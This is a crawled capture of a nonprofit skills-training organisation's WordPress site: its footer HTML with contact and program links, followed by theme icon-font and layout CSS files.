	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4
body_size: 1547
content:
@charset "UTF-8";

 @font-face {
  font-family: 'tm-labpeak-icons';
  src: url('../font/tm-labpeak-icons.eot?96163545');
  src: url('../font/tm-labpeak-icons.eot?96163545#iefix') format('embedded-opentype'),
       url('../font/tm-labpeak-icons.woff2?96163545') format('woff2'),
       url('../font/tm-labpeak-icons.woff?96163545') format('woff'),
       url('../font/tm-labpeak-icons.ttf?96163545') format('truetype'),
       url('../font/tm-labpeak-icons.svg?96163545#tm-labpeak-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'tm-labpeak-icons';
    src: url('../font/tm-labpeak-icons.svg?96163545#tm-labpeak-icons') format('svg');
  }
}
*/
 
 [class^="tm-labpeak-icon-"]:before, [class*=" tm-labpeak-icon-"]:before {
  font-family: "tm-labpeak-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.tm-labpeak-icon-google-drive:before { content: '\e800'; } /* '' */
.tm-labpeak-icon-issuu:before { content: '\e801'; } /* '' */
.tm-labpeak-icon-user:before { content: '\e802'; } /* '' */
.tm-labpeak-icon-music:before { content: '\e803'; } /* '' */
.tm-labpeak-icon-video:before { content: '\e804'; } /* '' */
.tm-labpeak-icon-quote:before { content: '\e805'; } /* '' */
.tm-labpeak-icon-aside:before { content: '\e806'; } /* '' */
.tm-labpeak-icon-rss:before { content: '\e807'; } /* '' */
.tm-labpeak-icon-angle-left:before { content: '\e808'; } /* '' */
.tm-labpeak-icon-angle-right:before { content: '\e809'; } /* '' */
.tm-labpeak-icon-status:before { content: '\e80a'; } /* '' */
.tm-labpeak-icon-dribbble:before { content: '\e80b'; } /* '' */
.tm-labpeak-icon-facebook:before { content: '\e80c'; } /* '' */
.tm-labpeak-icon-flickr:before { content: '\e80d'; } /* '' */
.tm-labpeak-icon-gplus:before { content: '\e80e'; } /* '' */
.tm-labpeak-icon-instagram:before { content: '\e80f'; } /* '' */
.tm-labpeak-icon-linkedin:before { content: '\e810'; } /* '' */
.tm-labpeak-icon-pinterest:before { content: '\e811'; } /* '' */
.tm-labpeak-icon-twitter:before { content: '\e812'; } /* '' */
.tm-labpeak-icon-vk:before { content: '\e813'; } /* '' */
.tm-labpeak-icon-xing:before { content: '\e814'; } /* '' */
.tm-labpeak-icon-yelp:before { content: '\e815'; } /* '' */
.tm-labpeak-icon-youtube:before { content: '\e816'; } /* '' */
.tm-labpeak-icon-gallery:before { content: '\e817'; } /* '' */
.tm-labpeak-icon-plus:before { content: '\e818'; } /* '' */
.tm-labpeak-icon-link:before { content: '\e819'; } /* '' */
.tm-labpeak-icon-tag:before { content: '\e81a'; } /* '' */
.tm-labpeak-icon-clock:before { content: '\e81b'; } /* '' */
.tm-labpeak-icon-heart:before { content: '\e81c'; } /* '' */
.tm-labpeak-icon-sticky:before { content: '\e81d'; } /* '' */
.tm-labpeak-icon-marker:before { content: '\e81e'; } /* '' */
.tm-labpeak-icon-comment:before { content: '\e81f'; } /* '' */
.tm-labpeak-icon-chat:before { content: '\e820'; } /* '' */
.tm-labpeak-icon-podcast:before { content: '\e821'; } /* '' */
.tm-labpeak-icon-houzz:before { content: '\e822'; } /* '' */
.tm-labpeak-icon-image:before { content: '\e823'; } /* '' */
.tm-labpeak-icon-cart:before { content: '\e824'; } /* '' */
.tm-labpeak-icon-search:before { content: '\e825'; } /* '' */
.tm-labpeak-icon-arrow-right:before { content: '\e826'; } /* '' */
.tm-labpeak-icon-pencil:before { content: '\e827'; } /* '' */
.tm-labpeak-icon-mobile:before { content: '\e828'; } /* '' */
.tm-labpeak-icon-comment-1:before { content: '\e829'; } /* '' */
.tm-labpeak-icon-world:before { content: '\e82a'; } /* '' */
.tm-labpeak-icon-location-pin:before { content: '\e82b'; } /* '' */
.tm-labpeak-icon-quote-left:before { content: '\e82c'; } /* '' */
.tm-labpeak-icon-close:before { content: '\e82d'; } /* '' */
.tm-labpeak-icon-comments-smiley:before { content: '\e82e'; } /* '' */
.tm-labpeak-icon-category:before { content: '\e82f'; } /* '' */
.tm-labpeak-icon-tag-1:before { content: '\e830'; } /* '' */
.tm-labpeak-icon-shift-right:before { content: '\e831'; } /* '' */
.tm-labpeak-icon-mail:before { content: '\e832'; } /* '' */
.tm-labpeak-icon-phone:before { content: '\e833'; } /* '' */
.tm-labpeak-icon-arrow-left:before { content: '\e834'; } /* '' */
.tm-labpeak-icon-gallery-1:before { content: '\e835'; } /* '' */
.tm-labpeak-icon-music-alt:before { content: '\e836'; } /* '' */
.tm-labpeak-icon-shopping-cart:before { content: '\e837'; } /* '' */
.tm-labpeak-icon-heart-empty:before { content: '\e838'; } /* '' */
.tm-labpeak-icon-check:before { content: '\e839'; } /* '' */
.tm-labpeak-icon-arrow-left-1:before { content: '\e83a'; } /* '' */
.tm-labpeak-icon-plus-1:before { content: '\e83b'; } /* '' */
.tm-labpeak-icon-unlink:before { content: '\e83c'; } /* '' */
.tm-labpeak-icon-quote-right:before { content: '\e83d'; } /* '' */
.tm-labpeak-icon-home:before { content: '\e83e'; } /* '' */
.tm-labpeak-icon-quote-1:before { content: '\e83f'; } /* '' */
.tm-labpeak-icon-right-outline:before { content: '\e840'; } /* '' */
.tm-labpeak-icon-search-1:before { content: '\e841'; } /* '' */
.tm-labpeak-icon-eye:before { content: '\e842'; } /* '' */
.tm-labpeak-icon-basket:before { content: '\e843'; } /* '' */
.tm-labpeak-icon-paper-plane:before { content: '\e844'; } /* '' */
.tm-labpeak-icon-arrow-circle-down:before { content: '\e845'; } /* '' */
.tm-labpeak-icon-minus:before { content: '\e846'; } /* '' */
.tm-labpeak-icon-minus-1:before { content: '\e847'; } /* '' */
.tm-labpeak-icon-left-open-big:before { content: '\e848'; } /* '' */
.tm-labpeak-icon-right-open-big:before { content: '\e849'; } /* '' */
.tm-labpeak-icon-location:before { content: '\e84a'; } /* '' */
.tm-labpeak-icon-comment-3:before { content: '\e84b'; } /* '' */
.tm-labpeak-icon-user-1:before { content: '\e84c'; } /* '' */
.tm-labpeak-icon-star-1:before { content: '\e84d'; } /* '' */
.tm-labpeak-icon-star-empty-1:before { content: '\e84e'; } /* '' */
.tm-labpeak-icon-folder:before { content: '\e84f'; } /* '' */
.tm-labpeak-icon-left-outline:before { content: '\e850'; } /* '' */
.tm-labpeak-icon-right-thin:before { content: '\e851'; } /* '' */
.tm-labpeak-icon-left-thin:before { content: '\e852'; } /* '' */
.tm-labpeak-icon-right-bold:before { content: '\e853'; } /* '' */
.tm-labpeak-icon-left-bold:before { content: '\e854'; } /* '' */
.tm-labpeak-icon-angle-double-left:before { content: '\f100'; } /* '' */
.tm-labpeak-icon-angle-double-right:before { content: '\f101'; } /* '' */
.tm-labpeak-icon-angle-up:before { content: '\f106'; } /* '' */
.tm-labpeak-icon-angle-down:before { content: '\f107'; } /* '' */
.tm-labpeak-icon-quote-right-1:before { content: '\f10e'; } /* '' */
.tm-labpeak-icon-tumblr:before { content: '\f173'; } /* '' */
.tm-labpeak-icon-stumbleupon:before { content: '\f1a4'; } /* '' */
.tm-labpeak-icon-digg:before { content: '\f1a6'; } /* '' */
.tm-labpeak-icon-share:before { content: '\f1e0'; } /* '' */
.tm-labpeak-icon-whatsapp:before { content: '\f232'; } /* '' */
.tm-labpeak-icon-reddit:before { content: '\f281'; } /* '' */
.tm-labpeak-icon-shopping-basket:before { content: '\f291'; } /* '' */
.tm-labpeak-icon-vimeo:before { content: '󨇎'; } /* '\e81ce' */

--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4
body_size: 866
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 09/11/2019 07:04
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}

.flaticon-call:before { content: "\f100"; }
.flaticon-email:before { content: "\f101"; }
.flaticon-placeholder:before { content: "\f102"; }
.flaticon-chemistry:before { content: "\f103"; }
.flaticon-three-test-tubes:before { content: "\f104"; }
.flaticon-microscope:before { content: "\f105"; }
.flaticon-microscope-1:before { content: "\f106"; }
.flaticon-flasks:before { content: "\f107"; }
.flaticon-laboratory:before { content: "\f108"; }
.flaticon-syringe:before { content: "\f109"; }
.flaticon-microscope-side-view:before { content: "\f10a"; }
.flaticon-microscopes:before { content: "\f10b"; }
.flaticon-magnifier:before { content: "\f10c"; }
.flaticon-flask:before { content: "\f10d"; }
.flaticon-flask-1:before { content: "\f10e"; }
.flaticon-plasma-ball:before { content: "\f10f"; }
.flaticon-microscope-2:before { content: "\f110"; }
.flaticon-medical-instrument:before { content: "\f111"; }
.flaticon-healthcare-and-medical:before { content: "\f112"; }
.flaticon-flasks-1:before { content: "\f113"; }
.flaticon-volumetric:before { content: "\f114"; }
.flaticon-research:before { content: "\f115"; }
.flaticon-scientist:before { content: "\f116"; }
.flaticon-lab:before { content: "\f117"; }
.flaticon-biology:before { content: "\f118"; }
.flaticon-research-1:before { content: "\f119"; }
.flaticon-laboratory-1:before { content: "\f11a"; }
.flaticon-scientist-1:before { content: "\f11b"; }
.flaticon-healthcare-and-medical-1:before { content: "\f11c"; }
.flaticon-research-2:before { content: "\f11d"; }
.flaticon-research-3:before { content: "\f11e"; }
.flaticon-pigment:before { content: "\f11f"; }
.flaticon-laboratory-2:before { content: "\f120"; }
.flaticon-research-4:before { content: "\f121"; }
.flaticon-dropper:before { content: "\f122"; }
.flaticon-microscope-3:before { content: "\f123"; }
.flaticon-dna:before { content: "\f124"; }
.flaticon-research-5:before { content: "\f125"; }
.flaticon-flask-2:before { content: "\f126"; }
.flaticon-lab-1:before { content: "\f127"; }
.flaticon-bacteria:before { content: "\f128"; }
.flaticon-gene:before { content: "\f129"; }
.flaticon-scientist-2:before { content: "\f12a"; }
.flaticon-flask-3:before { content: "\f12b"; }
.flaticon-leaf:before { content: "\f12c"; }
.flaticon-lab-2:before { content: "\f12d"; }
.flaticon-bacteria-1:before { content: "\f12e"; }
.flaticon-research-6:before { content: "\f12f"; }
.flaticon-bacteria-2:before { content: "\f130"; }
.flaticon-lab-3:before { content: "\f131"; }
.flaticon-laboratory-3:before { content: "\f132"; }
.flaticon-compound:before { content: "\f133"; }
.flaticon-lab-4:before { content: "\f134"; }
.flaticon-scientist-3:before { content: "\f135"; }
.flaticon-medicine:before { content: "\f136"; }
.flaticon-lab-5:before { content: "\f137"; }
.flaticon-lab-6:before { content: "\f138"; }
.flaticon-research-7:before { content: "\f139"; }
.flaticon-bacteria-3:before { content: "\f13a"; }
.flaticon-lab-7:before { content: "\f13b"; }
.flaticon-bacteria-4:before { content: "\f13c"; }
.flaticon-cell:before { content: "\f13d"; }
.flaticon-cell-1:before { content: "\f13e"; }
.flaticon-research-8:before { content: "\f13f"; }
.flaticon-lab-8:before { content: "\f140"; }
.flaticon-robot:before { content: "\f141"; }
.flaticon-test:before { content: "\f142"; }
.flaticon-lab-9:before { content: "\f143"; }
.flaticon-whatsapp-logo-variant:before { content: "\f144"; }
.flaticon-skype:before { content: "\f145"; }
.flaticon-24-hours:before { content: "\f146"; }
.flaticon-support:before { content: "\f147"; }
.flaticon-mail:before { content: "\f148"; }
.flaticon-mail-1:before { content: "\f149"; }
.flaticon-mail-2:before { content: "\f14a"; }
.flaticon-letter:before { content: "\f14b"; }
.flaticon-worldwide:before { content: "\f14c"; }
.flaticon-clock:before { content: "\f14d"; }
.flaticon-passage-of-time:before { content: "\f14e"; }
.flaticon-ambulance:before { content: "\f14f"; }
.flaticon-van:before { content: "\f150"; }
.flaticon-hospital:before { content: "\f151"; }
.flaticon-heartbeat:before { content: "\f152"; }
.flaticon-medical-history:before { content: "\f153"; }
.flaticon-charity:before { content: "\f154"; }
.flaticon-charity-1:before { content: "\f155"; }
.flaticon-appointment-book:before { content: "\f156"; }
.flaticon-checkup:before { content: "\f157"; }
.flaticon-blood:before { content: "\f158"; }
.flaticon-test-tube:before { content: "\f159"; }
.flaticon-microscope-4:before { content: "\f15a"; }
.flaticon-microscope-5:before { content: "\f15b"; }
.flaticon-research-9:before { content: "\f15c"; }
.flaticon-research-10:before { content: "\f15d"; }
.flaticon-research-11:before { content: "\f15e"; }
.flaticon-research-12:before { content: "\f15f"; }
.flaticon-research-13:before { content: "\f160"; }
.flaticon-lab-10:before { content: "\f161"; }
.flaticon-rat:before { content: "\f162"; }
.flaticon-research-14:before { content: "\f163"; }
.flaticon-research-15:before { content: "\f164"; }
.flaticon-research-16:before { content: "\f165"; }
.flaticon-research-17:before { content: "\f166"; }
.flaticon-flask-4:before { content: "\f167"; }
.flaticon-lab-11:before { content: "\f168"; }

--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4
body_size: 75946
content:
/*------------------------------------------------------------------
[Table of contents]

 * Basic CSS
 * Header Section
 * Floatingbar Section
 * Topbar Section
 * Titlebar Section
 * Footer Section
 * Events Calendar
 * Common Widget Section
 * Menu Section
 * Call to Action Section
 * Servicebox Section
 * Blogbox Section
 * Portfolio Section
 * Team Member Section
 * Fact in Digit Section
 * Progress Bar Section
 * Row Section
 * Sidebar Section
 * Social Section
 * Flyning Form Section
 * List Style Section
 * Tab
 * Vertical Tab
 * Accordion section
 * Toggle section
 * VC Map
 * Custom Selectbox
 * Contact Form
 * Heading Section
 * Social Section
 * Catergory section
 * Testimonials Section 
 * Client logo Section
 * Button Section
 * Global Box spacing
 * Slick Slider
 * Tweeter Section
 * Google map Section 
 * Category filter Section
 * Pricing Table
 * 404 Page
 * Search Result Page
 * BBpress-forums
 * Drop Cap Design
 * Global link color 
 
 
-------------------------------------------------------------------*/
.admin-bar .tm-fbar-close{
	top: 32px;
}
.site-content-wrapper {
	position: relative;
	z-index: 7;
}


/*** 

====================================================================
	Basic CSS
====================================================================

 ***/ 
p {
	margin: 0 0 15px;
}
.themetechmount-page-full-width article .entry-content{
	min-height: 300px;
}

 footer a,
.entry-content a,
.site-content-wrapper a {    
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-equal-height-image, 
.themetechmount-hide,
.tm-hide{
	display: none;	
}
.tm-wrap {
	display: table;
	width: 100%;    
}
.tm-wrap-cell {
	display: table-cell;
	vertical-align: middle;
}
.tm-align-right{
	text-align: right;
}
iframe {
	width: 100%;
}
.tm-bg.tm-bgcolor-darkgrey .tm-bg-layer{
	background-color: #002b5c;
}
.first-footer.tm-bg.tm-bgcolor-custom .tm-bg-layer{
	background-color: inherit;
}
.tm-col-bgcolor-grey > .tm-bg-layer-inner,
.tm-bg.tm-bgcolor-grey > .tm-bg-layer {
	background-color: #f5f9fd;
}
.tm-bg.tm-bgcolor-white .tm-bg-layer{
	background-color: #fff;
}
.tm-bg-highlight-dark,
.tm-col-bgcolor-darkgrey .tm-bg-layer-inner,
.tm-bgcolor-darkgrey  {
	background-color: #2256b2;
}

.themetechmount-ptables-w .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-vc_btn3.tm-vc_btn3-color-black:hover,
.twentytwenty-handle,
.site-header.tm-sticky-bgcolor-darkgrey.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-darkgrey.is_stuck,
.site-header-menu.tm-sticky-bgcolor-darkgrey.is_stuck,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .breadcrumb-wrapper .container:after,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .tm-bgcolor-darkgrey,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey {
	background-color: #002b5c;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.grey,
.tm-col-bgcolor-grey .tm-bg-layer-inner,
.tm-bgcolor-grey,
.site-header.tm-sticky-bgcolor-grey.is_stuck,
.site-header-menu.tm-sticky-bgcolor-grey.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-grey.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-grey,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-grey,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .breadcrumb-wrapper .container:after{
	background-color: #f5f9fd;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.white,
.tm-col-bgcolor-white .tm-bg-layer-inner,
.tm-bgcolor-white,
.tm-col-bgcolor-white,
.site-header.tm-sticky-bgcolor-white.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-white.is_stuck,
.site-header-menu.tm-sticky-bgcolor-white.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-white,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-white,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .breadcrumb-wrapper .container:after{
	background-color: #fff;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.dark,
.themetechmount-fbar-main-w .tm-bg.tm-bgcolor-darkgrey .tm-bg-layer,
.themetechmount-fbar-main-w .tm-col-bgcolor-darkgrey .tm-bg-layer-inner,
.themetechmount-fbar-main-w .tm-bgcolor-darkgrey {
	background-color: #182333;
}

/*** Form fields, general styles first ***/
.main-holder .site #content table.cart td.actions .input-text,
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], 
input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], 
.uneditable-input, select {
	font-family: inherit;
	-webkit-transition: border linear .2s, box-shadow linear .2s;
	-moz-transition: border linear .2s, box-shadow linear .2s;
	-o-transition: border linear .2s, box-shadow linear .2s;
	transition: border linear .2s, box-shadow linear .2s;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 0px;
	vertical-align: middle;
	width:100%;
	color: #8093a8;
	padding: 9px 15px;
	font-weight: normal;
	background-color: #fff;
	text-transform: inherit;
	border:1px solid #dde2e7;
	font-size: 15px;
	outline: none;
	line-height: inherit;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, input.input-text:focus, select:focus {
	background-color: transparent;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="tel"]:focus, textarea:focus {
	color: #8093a8;   
	outline: none !important;   
}
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.checkout_coupon input.button,
.woocommerce div.product form.cart .button,
table.compare-list .add-to-cart td a,
.woocommerce .widget_shopping_cart a.button,
.woocommerce #review_form #respond .form-submit input,
.main-holder .site table.cart .coupon input,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart #content table.cart td.actions input[type="submit"],
.woocommerce #payment #place_order,
.woocommerce .wishlist_table td.product-add-to-cart a {
	display: inline-block;
	text-decoration: none;
	font-size: 15px;
	font-weight: 500;    
	padding: 11px 35px 11px;
	border: 2px solid transparent; 
	border-radius:3px;
	color: #fff;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	cursor: pointer;
	outline: none !important;
	-webkit-font-smoothing: antialiased;
}
.tm-full-bt{
	width: 100%;
}
.tm-textarea-con textarea{
	height: 178px;
}
.post-password-required input[type="submit"] {
	padding: 7px 30px 8px;	
}
/*** Custom Selectbox ***/
.select2-container .select2-choice { 
	padding: 6px 0 6px 10px;
	border: 1px solid #e5e5e5;
	background-color: rgba(0,0,0,.03);
}
.select2-drop-active{
	border: 1px solid #e5e5e5;
}

/*** Topbar Dark text color ***/
.tm-textcolor-dark a, 
.tm-textcolor-dark h1,
.tm-textcolor-dark h2,
.tm-textcolor-dark h3,
.tm-textcolor-dark h4,
.tm-textcolor-dark h5,
.tm-textcolor-dark h6{
	color: #18336c;
}
.tm-textcolor-dark,
.tm-textcolor-dark .social-icons li a,
.tm-textcolor-dark.themetechmount-fbar-btn-link i,
